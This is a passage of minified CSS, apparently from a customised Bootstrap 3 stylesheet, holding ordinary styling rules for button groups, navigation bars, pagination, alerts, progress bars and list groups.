.dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:992px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:none}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}[data-toggle="buttons"]>.btn>input[type="radio"],[data-toggle="buttons"]>.btn>input[type="checkbox"]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#999}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca;background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:992px){.navbar{border-radius:4px}}@media (min-width:992px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:992px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:992px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:992px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:992px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width:992px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:none}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:991px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:992px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:992px){.navbar-left{float:left !important}.navbar-right{float:right !important}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:991px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:992px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:992px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:991px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media (max-width:991px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#428bca;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:hover,.label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:hover,.label-default[href]:focus{background-color:#808080}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success 